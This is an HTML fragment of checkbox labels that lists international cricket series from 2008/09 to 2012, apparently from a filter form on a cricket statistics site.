<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4316"> Trans-Tasman Trophy, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4806"> Sri Lanka in Zimbabwe ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4472"> England in India Test Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4550"> West Indies in New Zealand Test Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4314"> South Africa in Australia Test Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4551"> West Indies in New Zealand T20I Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4832"> Sri Lanka in Bangladesh Test Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4552"> West Indies in New Zealand ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4835"> Tri-Nation Tournament in Bangladesh, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4319"> South Africa in Australia T20I Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4315"> South Africa in Australia ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4834"> Zimbabwe in Bangladesh ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4903"> Sri Lanka in Pakistan ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4901"> Zimbabwe in Kenya ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4914"> India in Sri Lanka ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4317"> Chappell-Hadlee Trophy, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4326"> The Wisden Trophy, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4766"> India in Sri Lanka T20I Match, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4320"> New Zealand in Australia T20I Match, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4938"> Sri Lanka in Pakistan Test Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4546"> India in New Zealand T20I Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4296"> Australia in South Africa Test Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4547"> India in New Zealand ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4324"> England in West Indies T20I Match, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4548"> India in New Zealand Test Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4325"> England in West Indies ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4294"> Australia in South Africa T20I Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4896"> ICC World Cup Qualifiers, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4295"> Australia in South Africa ODI Series, 2008/09</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4964"> Australia v Pakistan ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4848"> The Wisden Trophy, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4966"> Australia v Pakistan T20I Match, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4849"> NatWest Series [West Indies in England], 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4162"> ICC World Twenty20, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4816"> India in West Indies ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5067"> Pakistan in Sri Lanka Test Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5109"> Canada in Scotland ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4249"> The Ashes, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5037"> Bangladesh in West Indies Test Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5110"> Kenya in Ireland ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5112"> Canada in Netherlands ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5036"> Bangladesh in West Indies ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5068"> Pakistan in Sri Lanka ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5035"> Bangladesh in West Indies T20I Match, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5129"> Bangladesh in Zimbabwe ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5069"> Pakistan in Sri Lanka T20I Match, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5064"> New Zealand in Sri Lanka Test Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5260"> Kenya in Canada ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5111"> Ireland in Scotland ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4876"> England in Ireland ODI Match, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4793"> Australia in Scotland ODI Match, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4288"> Australia in England T20I Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5265"> Afghanistan in Netherlands ODI Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5065"> New Zealand in Sri Lanka T20I Series, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4287"> NatWest Series [Australia in England], 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5063"> Compaq Cup, 2009</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4799"> ICC Champions Trophy, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5481"> Kenya in Zimbabwe ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5282"> Australia in India ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5440"> Zimbabwe in Bangladesh ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5517"> Pakistan v New Zealand ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5561"> Zimbabwe in South Africa ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5518"> Pakistan v New Zealand T20I Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4924"> England in South Africa T20I Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5565"> Sri Lanka in India Test Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4925"> England in South Africa ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5462"> Pakistan in New Zealand Test Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5100"> The Frank Worrell Trophy, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5564"> Sri Lanka in India T20I Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5563"> Sri Lanka in India ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4926"> Basil D'Oliveira Trophy, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5104"> Pakistan in Australia Test Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5598"> Tri-Nation Tournament in Bangladesh, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5599"> India in Bangladesh Test Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5105"> Pakistan in Australia ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5689"> Kenya T20 Tri-Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5692"> Sri Lanka Associates T20 Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5463"> Bangladesh in New Zealand T20I Match, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5106"> Pakistan in Australia T20I Match, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5464"> Bangladesh in New Zealand ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5728"> South Africa in India Test Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5101"> West Indies in Australia ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5127"> ICC World Twenty20 Qualifier, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5465"> Bangladesh in New Zealand Test Match, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5731"> Netherlands in Kenya ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5759"> Afghanistan v Canada ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5716"> Pakistan v England T20I Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5102"> West Indies in Australia T20I Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5727"> South Africa in India ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5467"> Australia in New Zealand T20I Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5509"> England in Bangladesh ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5674"> Zimbabwe in West Indies T20I Match, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5468"> Chappell-Hadlee Trophy, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5673"> Zimbabwe in West Indies ODI Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5510"> England in Bangladesh Test Series, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5466"> Trans-Tasman Trophy, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5776"> Canada in West Indies ODI Match, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5777"> Ireland in West Indies ODI Match, 2009/10</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5195"> ICC World Twenty20, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5678"> South Africa in West Indies T20I Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5676"> South Africa in West Indies ODI Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5861"> New Zealand v Sri Lanka T20I Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5504"> Bangladesh in England Test Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5802"> Zimbabwe Triangular Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5677"> Sir Vivian Richards Trophy, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5805"> India in Zimbabwe T20I Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5477"> Asia Cup, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5733"> Scotland in Netherlands ODI Match, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5499"> Australia in Ireland ODI Match, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5500"> England in Scotland ODI Match, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5511"> NatWest Series [Australia in England], 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5790"> ICC World Cricket League Division One, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5502"> MCC Spirit of Cricket T20I Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5505"> NatWest Series [Bangladesh in England], 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5501"> MCC Spirit of Cricket Test Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5946"> Bangladesh in Ireland ODI Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5858"> India in Sri Lanka Test Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5991"> Bangladesh v Netherlands ODI Match, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5506"> Pakistan in England Test Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5859"> Sri Lanka Triangular Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5798"> Afghanistan in Scotland ODI Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5941"> Netherlands in Ireland ODI Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5513"> Pakistan in England T20I Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5943"> Ireland in Canada ODI Series, 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5507"> NatWest Series [Pakistan in England], 2010</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6108"> Ireland in Zimbabwe ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5935"> Border-Gavaskar Trophy, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6168"> New Zealand in Bangladesh ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6051"> Afghanistan in Kenya ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5922"> Zimbabwe in South Africa T20I Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5923"> Zimbabwe in South Africa ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5936"> Australia in India ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5904"> Pakistan v South Africa T20I Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5903"> Pakistan v South Africa ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5768"> Sri Lanka in Australia T20I Match, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5769"> Sri Lanka in Australia ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5937"> New Zealand in India Test Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5902"> Pakistan v South Africa Test Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5948"> West Indies in Sri Lanka Test Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5540"> The Ashes, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5997"> New Zealand in India ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6321"> Zimbabwe in Bangladesh ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5925"> India in South Africa Test Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6090"> Pakistan in New Zealand T20I Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6091"> Pakistan in New Zealand Test Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5926"> India in South Africa T20I Match, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5770"> England in Australia T20I Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5927"> India in South Africa ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5771"> England in Australia ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6092"> Pakistan in New Zealand ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="5949"> West Indies in Sri Lanka ODI Series, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="4857"> ICC Cricket World Cup, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6482"> Chappell-Hadlee Trophy, 2010/11</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6486"> Australia in Bangladesh ODI Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6341"> Pakistan in West Indies T20I Match, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6342"> Pakistan in West Indies ODI Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6343"> Pakistan in West Indies Test Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6109"> Sri Lanka in England Test Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6532"> Pakistan in Ireland ODI Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6626"> ICC World Cricket League Championship, 2011-2013/14</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6337"> India in West Indies T20I Match, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6338"> India in West Indies ODI Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6340"> India in West Indies Test Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6110"> Sri Lanka in England T20I Match, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6111"> NatWest Series [Sri Lanka in England], 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6513"> Tri-Nation Tournament in Scotland, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6112"> Pataudi Trophy, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6488"> Bangladesh in Zimbabwe Test Match, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6598"> Australia in Sri Lanka T20I Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6599"> Australia in Sri Lanka ODI Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6489"> Bangladesh in Zimbabwe ODI Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6278"> England in Ireland ODI Match, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6113"> India in England T20I Match, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6600"> Warne-Muralitharan Trophy, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6491"> Pakistan in Zimbabwe Test Match, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6114"> NatWest Series [India in England], 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6492"> Pakistan in Zimbabwe ODI Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6493"> Pakistan in Zimbabwe T20I Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6753"> West Indies in England T20I Series, 2011</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6862"> West Indies in Bangladesh T20I Match, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6563"> Australia in South Africa T20I Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6863"> West Indies in Bangladesh ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6683"> England in India ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6769"> New Zealand in Zimbabwe T20I Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6842"> Pakistan v Sri Lanka Test Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6564"> Australia in South Africa ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6770"> New Zealand in Zimbabwe ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6864"> West Indies in Bangladesh Test Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6682"> England in India T20I Match, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6771"> New Zealand in Zimbabwe Test Match, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6930"> West Indies in India Test Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6565"> Australia in South Africa Test Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6843"> Pakistan v Sri Lanka ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6844"> Pakistan v Sri Lanka T20I Match, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6938"> West Indies in India ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6955"> Pakistan in Bangladesh T20I Match, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6634"> Trans-Tasman Trophy, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6956"> Pakistan in Bangladesh ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6957"> Pakistan in Bangladesh Test Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6566"> Sri Lanka in South Africa Test Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6636"> Border-Gavaskar Trophy, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6567"> Sri Lanka in South Africa ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6859"> Pakistan v England Test Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6672"> Zimbabwe in New Zealand Test Match, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6637"> India in Australia T20I Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6673"> Zimbabwe in New Zealand ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6632"> Commonwealth Bank Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7137"> Pakistan v Afghanistan ODI Match, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6674"> Zimbabwe in New Zealand T20I Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6860"> Pakistan v England ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6675"> South Africa in New Zealand T20I Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7063"> Ireland in Kenya T20I Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6861"> Pakistan v England T20I Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6676"> South Africa in New Zealand ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6677"> South Africa in New Zealand Test Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6730"> Asia Cup, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6868"> ICC World Twenty20 Qualifier, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7007"> Australia in West Indies ODI Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6685"> England in Sri Lanka Test Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7008"> Australia in West Indies T20I Series, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7278"> India in South Africa T20I Match, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="7009"> The Frank Worrell Trophy, 2011/12</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="6881"> The Wisden Trophy, 2012</label>
